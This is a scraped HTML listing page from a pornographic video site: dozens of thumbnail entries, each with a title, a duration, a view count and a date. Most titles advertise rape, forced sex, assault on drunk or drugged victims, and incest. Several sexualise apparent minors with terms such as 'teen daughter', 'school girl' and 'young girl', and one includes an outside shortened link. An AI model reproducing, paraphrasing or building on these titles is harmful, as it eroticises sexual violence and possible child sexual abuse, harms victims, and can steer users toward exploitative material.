                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">少女惹黑色会被强奸</span>
                                <span class="thumb-extra">299526 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11177012104548629314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9b1cb94a6ddcbb42" src="/thumbs/314/11177012104548629314_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">African honey to blow and bang outdoorsefick-vol1-1-edit-ass-1</span>
                                <span class="thumb-extra">318 6.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2605829119398307908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2429c3c71f1ae844" src="/thumbs/908/2605829119398307908_0.jpg"/>
                                    <span class="thumb-info">4:33</span>
                                </div>
                                <span class="thumb-desc">Unmarried Young Girl Tight Pussy Injected First Time</span>
                                <span class="thumb-extra">22721 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637554977996/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg"/>
                                    <span class="thumb-info">14:22</span>
                                </div>
                                <span class="thumb-desc">Young Japanese violated hard</span>
                                <span class="thumb-extra">317 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3973348208613226293/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="37242b24df537735" src="/thumbs/293/3973348208613226293_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">drunk moms brutally raped in a xxx rape movie with forced ass sex scenes.</span>
                                <span class="thumb-extra">6708 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638987778278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg"/>
                                    <span class="thumb-info">9:21</span>
                                </div>
                                <span class="thumb-desc">Homemade Amature Painful Anal</span>
                                <span class="thumb-extra">742315 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638751237051/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10850343bb" src="/thumbs/51/3824942638751237051_0.jpg"/>
                                    <span class="thumb-info">18:46</span>
                                </div>
                                <span class="thumb-desc">Qu&acirc;n đội hiếp d&acirc;m người d&acirc;n - Full Movies : http://megaurl.in/kPec</span>
                                <span class="thumb-extra">71558 18.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1349119878089189456/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg"/>
                                    <span class="thumb-info">5:42</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</span>
                                <span class="thumb-extra">11894 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637560470467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103e099bc3" src="/thumbs/467/3824942637560470467_0.jpg"/>
                                    <span class="thumb-info">12:50</span>
                                </div>
                                <span class="thumb-desc">Daughter Forced Dad To Cum Inside Her</span>
                                <span class="thumb-extra">3322 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636735957797/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                    <span class="thumb-info">22:26</span>
                                </div>
                                <span class="thumb-desc">Pkf Listen To The Rain Nickey Huntsman</span>
                                <span class="thumb-extra">656221 24.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10966283442929192283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="983010b0820acd5b" src="/thumbs/283/10966283442929192283_0.jpg"/>
                                    <span class="thumb-info">31:49</span>
                                </div>
                                <span class="thumb-desc">Crazy Lesbians fuck each other hard and rough girl power</span>
                                <span class="thumb-extra">169 10.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638011759883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1058efbd0b" src="/thumbs/883/3824942638011759883_0.jpg"/>
                                    <span class="thumb-info">12:24</span>
                                </div>
                                <span class="thumb-desc">EXTREME TRANNY DOMINATION - PART 1</span>
                                <span class="thumb-extra">413 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734252350750/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bfa17d1e" src="/thumbs/750/2705852734252350750_0.jpg"/>
                                    <span class="thumb-info">24:06</span>
                                </div>
                                <span class="thumb-desc">Young &#039;s Casting...F70</span>
                                <span class="thumb-extra">4231 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4737417722529114213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41beb05197fce865" src="/thumbs/213/4737417722529114213_0.jpg"/>
                                    <span class="thumb-info">15:02</span>
                                </div>
                                <span class="thumb-desc">16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</span>
                                <span class="thumb-extra">2200 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/173098904937718844/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg"/>
                                    <span class="thumb-info">16:38</span>
                                </div>
                                <span class="thumb-desc">32. homemade xxx rape of drunk girl in rough sex porn movie.</span>
                                <span class="thumb-extra">37412 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1166581626973060533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">29. girls in lupus pictures suffer violent sex and ass rape.</span>
                                <span class="thumb-extra">38640 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4814921631565565592/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                    <span class="thumb-info">12:30</span>
                                </div>
                                <span class="thumb-desc">1.the milf wive hot and desperate for attention gets brutally forced and raped in a violent sex scene in this psycho thriller rape porn movie.</span>
                                <span class="thumb-extra">30072 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640429791595/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg"/>
                                    <span class="thumb-info">11:36</span>
                                </div>
                                <span class="thumb-desc">Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</span>
                                <span class="thumb-extra">567 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10202773719259007417/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8d9788a41c1fc9b9" src="/thumbs/417/10202773719259007417_0.jpg"/>
                                    <span class="thumb-info">10:27</span>
                                </div>
                                <span class="thumb-desc">Rough Anal Sex and Loud Moans with Milf Mom During Corona Quarantine</span>
                                <span class="thumb-extra">78 11.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639342556536/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a8421578" src="/thumbs/536/3824942639342556536_0.jpg"/>
                                    <span class="thumb-info">12:27</span>
                                </div>
                                <span class="thumb-desc">Teen Girl Anal and Vaginal Defloration - Maky Aline</span>
                                <span class="thumb-extra">555596 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10075896518364685335/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8bd4c67fc2b8e417" src="/thumbs/335/10075896518364685335_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Sexy romanian chick Eva Johnson takes a wild ride on a cock</span>
                                <span class="thumb-extra">76 9.12.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2736572521972792284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg"/>
                                    <span class="thumb-info">6:52</span>
                                </div>
                                <span class="thumb-desc">the hot milf was humiliated and degraded in the rough rape porn movie.</span>
                                <span class="thumb-extra">15354 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639918383362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Pretty girl likes to keep</span>
                                <span class="thumb-extra">521722 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3465988452253762582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                                    <span class="thumb-info">15:13</span>
                                </div>
                                <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                                <span class="thumb-extra">36746 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2163247484543409271/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1e05662035779c77" src="/thumbs/271/2163247484543409271_0.jpg"/>
                                    <span class="thumb-info">12:48</span>
                                </div>
                                <span class="thumb-desc">rape sex video showing a young girl being forced into violent sex.</span>
                                <span class="thumb-extra">29397 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9813177881458961549/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="882f694a6e14ec8d" src="/thumbs/549/9813177881458961549_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Dumb whore Trish Kiss ass fucked after a puke throat fucking</span>
                                <span class="thumb-extra">93 13.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2454000388106614783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="220e5c59e3c3f7ff" src="/thumbs/783/2454000388106614783_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">sex becomes violent as a wive is raped in a xxx rape video.</span>
                                <span class="thumb-extra">1279 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9712707260920454215/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="86ca77cb2e855c47" src="/thumbs/215/9712707260920454215_0.jpg"/>
                                    <span class="thumb-info">17:20</span>
                                </div>
                                <span class="thumb-desc">Crazy Lesbian Face Riding Without a Limit - Rough Face Fuck</span>
                                <span class="thumb-extra">84 10.03.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5545304250340043528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                    <span class="thumb-info">8:07</span>
                                </div>
                                <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                                <span class="thumb-extra">44487 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3634689306613208242/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="327102aabd9754b2" src="/thumbs/242/3634689306613208242_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the drunk wive are forced to witness violent sex as their husbands are taken advantage of and brutally raped in some of the free rape psycho-thrillers porn.</span>
                                <span class="thumb-extra">721 25.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638261071398/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1067cbee26" src="/thumbs/398/3824942638261071398_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Blonde babe gets attacked in the kitchen</span>
                                <span class="thumb-extra">346 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                                <span class="thumb-extra">39321 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1345834799885865472/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                    <span class="thumb-info">12:31</span>
                                </div>
                                <span class="thumb-desc">Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</span>
                                <span class="thumb-extra">65597 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9712590634832615076/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="86ca0db90dfbd6a4" src="/thumbs/76/9712590634832615076_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Enjoy beautiful Japanese teen playing nasty on cam, sucking the cock in harsh ways before enjoying it all the way her peachy pussy for a rough yet passionate hardcore action.</span>
                                <span class="thumb-extra">71 27.01.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6667130285446308291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c8667abaf46a1c3" src="/thumbs/291/6667130285446308291_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">raped is the outcome too often, whether it is consensual or not, again a criminal act.</span>
                                <span class="thumb-extra">12265 30.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637590337305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg"/>
                                    <span class="thumb-info">19:33</span>
                                </div>
                                <span class="thumb-desc">forced in office</span>
                                <span class="thumb-extra">27530 7.11.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9696789920359491713/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8691eb0e889da881" src="/thumbs/713/9696789920359491713_0.jpg"/>
                                    <span class="thumb-info">14:11</span>
                                </div>
                                <span class="thumb-desc">AllInternal Rough anal sex for sexy Christen before creampie</span>
                                <span class="thumb-extra">69 8.11.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637168499820/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1026ac9c6c" src="/thumbs/820/3824942637168499820_0.jpg"/>
                                    <span class="thumb-info">3:13</span>
                                </div>
                                <span class="thumb-desc">Forced Mothers (compilation)</span>
                                <span class="thumb-extra">6659 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639967091642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd7bbbba" src="/thumbs/642/3824942639967091642_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Blonde school girl force entry on her petite smooth pussy bareback</span>
                                <span class="thumb-extra">4909 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636623539095/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg"/>
                                    <span class="thumb-info">8:49</span>
                                </div>
                                <span class="thumb-desc">Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm</span>
                                <span class="thumb-extra">32324 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636950216883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">Roshini Gang forced sex Uncensored 5</span>
                                <span class="thumb-extra">292182 14.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9679336899009165622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8653e9a056c5b936" src="/thumbs/622/9679336899009165622_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Cute black teen Jamie Marleigh thinks her retail job at a clothing store makes her a fashionista. She''s sure that her bubbly personality and curvy little young body will land her a job with the world famous Brutal Castings modelling agency.</span>
                                <span class="thumb-extra">161 11.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18028397065459868617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fa31bb9ccc6e23c9" src="/thumbs/617/18028397065459868617_0.jpg"/>
                                    <span class="thumb-info">20:01</span>
                                </div>
                                <span class="thumb-desc">incezt - married woman forced to fuck on camera incezt - sex family son - porn family fuck</span>
                                <span class="thumb-extra">13168 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4563467165924423607/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3f54b135891577b7" src="/thumbs/607/4563467165924423607_0.jpg"/>
                                    <span class="thumb-info">34:46</span>
                                </div>
                                <span class="thumb-desc">He just took the camera and fucked me POV Mia Bandini</span>
                                <span class="thumb-extra">120 13.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2742870926368979542/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2610a2933ef83a56" src="/thumbs/542/2742870926368979542_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">raped wive screams with pain as her husband forced her into a blowjob in this xxx rape scene. brutal fuck with a cock screaming.</span>
                                <span class="thumb-extra">3509 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640072686221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-desc">Extreme Teen 10</span>
                                <span class="thumb-extra">404092 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9618105789631259273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="857a6041bb196289" src="/thumbs/273/9618105789631259273_0.jpg"/>
                                    <span class="thumb-info">12:41</span>
                                </div>
                                <span class="thumb-desc">chubby stepmom rough big cock fucked</span>
                                <span class="thumb-extra">65 9.12.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8913601746185210582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">mom forced to have violent sex in free rape porn movie.</span>
                                <span class="thumb-extra">27998 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/579312255677441123/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="80a216d5daf2463" src="/thumbs/123/579312255677441123_0.jpg"/>
                                    <span class="thumb-info">5:33</span>
                                </div>
                                <span class="thumb-desc">amateur homemade movie of teen getting raped.</span>
                                <span class="thumb-extra">5546 2.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5592199454545306530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d9b7bc6714e63a2" src="/thumbs/530/5592199454545306530_0.jpg"/>
                                    <span class="thumb-info">12:46</span>
                                </div>
                                <span class="thumb-desc">drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie.</span>
                                <span class="thumb-extra">15567 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/361303835904671239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5039becab157e07" src="/thumbs/239/361303835904671239_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">forceful anal fuck in wicked rape porn video with young girl being oral raped by big dick.</span>
                                <span class="thumb-extra">4109 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8800087075659466562/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7a20309209304742" src="/thumbs/562/8800087075659466562_0.jpg"/>
                                    <span class="thumb-info">6:13</span>
                                </div>
                                <span class="thumb-desc">Indian Shy Girls In the Car and See What Happenss!</span>
                                <span class="thumb-extra">9317 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1053514556991260421/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">hot milf in a forced brutal porn movie.</span>
                                <span class="thumb-extra">3576 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636539588371/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1001302f13" src="/thumbs/371/3824942636539588371_0.jpg"/>
                                    <span class="thumb-info">8:42</span>
                                </div>
                                <span class="thumb-desc">MissaX.com - Restraint - Teaser</span>
                                <span class="thumb-extra">517 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638244043238/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                    <span class="thumb-info">22:08</span>
                                </div>
                                <span class="thumb-desc">A dangerous stroll</span>
                                <span class="thumb-extra">435547 9.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9558620053810977449/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="84a70a4b92541aa9" src="/thumbs/449/9558620053810977449_0.jpg"/>
                                    <span class="thumb-info">8:15</span>
                                </div>
                                <span class="thumb-desc">Busty babe Amy Reid and Erik Everhard take it to the extreme</span>
                                <span class="thumb-extra">82 15.01.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9171268429295994787/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7f46e40b83f147a3" src="/thumbs/787/9171268429295994787_0.jpg"/>
                                    <span class="thumb-info">9:56</span>
                                </div>
                                <span class="thumb-desc">Hot Big Ass Indian Babe Getting Her Asshole Fucked Hard In This Rough Porn</span>
                                <span class="thumb-extra">800 5.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638686041781/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10812076b5" src="/thumbs/781/3824942638686041781_0.jpg"/>
                                    <span class="thumb-info">16:25</span>
                                </div>
                                <span class="thumb-desc">Bride abused #2</span>
                                <span class="thumb-extra">51229 21.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735277224586/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fcb7d28a" src="/thumbs/586/2705852735277224586_0.v1572989580"/>
                                    <span class="thumb-info">9:13</span>
                                </div>
                                <span class="thumb-desc">Skinny girl gets boned primitive style</span>
                                <span class="thumb-extra">13358 12.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3178083874675401362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c1ad272206ca292" src="/thumbs/362/3178083874675401362_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">milf forced and rape porn movies are especially popular and hot.</span>
                                <span class="thumb-extra">24119 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639336494116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg"/>
                                    <span class="thumb-info">11:36</span>
                                </div>
                                <span class="thumb-desc">Fucking my niece while sleeping</span>
                                <span class="thumb-extra">424051 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640267192346/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Painfully anal fucked daughter</span>
                                <span class="thumb-extra">875 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639926582085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb119b45" src="/thumbs/85/3824942639926582085_0.jpg"/>
                                    <span class="thumb-info">17:55</span>
                                </div>
                                <span class="thumb-desc">My Sister&#039;s ASS</span>
                                <span class="thumb-extra">1924 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1857382101570314762/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19c6bf2e3844620a" src="/thumbs/762/1857382101570314762_0.jpg"/>
                                    <span class="thumb-info">16:46</span>
                                </div>
                                <span class="thumb-desc">her screams of pain filled the room during the xxx rape video.</span>
                                <span class="thumb-extra">13838 2.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9492084637951921752/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="83baa8afdf110e58" src="/thumbs/752/9492084637951921752_0.jpg"/>
                                    <span class="thumb-info">7:17</span>
                                </div>
                                <span class="thumb-desc">Babe fucking a giant brutal dildo in HD</span>
                                <span class="thumb-extra">73 31.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731559784753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg"/>
                                    <span class="thumb-info">5:33</span>
                                </div>
                                <span class="thumb-desc">Lad films himself banging mates mum</span>
                                <span class="thumb-extra">82455 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5987287414820292922/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="53171e2e8887c93a" src="/thumbs/922/5987287414820292922_0.jpg"/>
                                    <span class="thumb-info">3:47</span>
                                </div>
                                <span class="thumb-desc">a young mom getting brutally raped in a homemade video, her ass and blowjob sucking a big dick.</span>
                                <span class="thumb-extra">5142 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3752182246300336462/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="34126ddf8342414e" src="/thumbs/462/3752182246300336462_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">drunk and slutty young girl is brutally raped in a porn movie.</span>
                                <span class="thumb-extra">2254 20.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
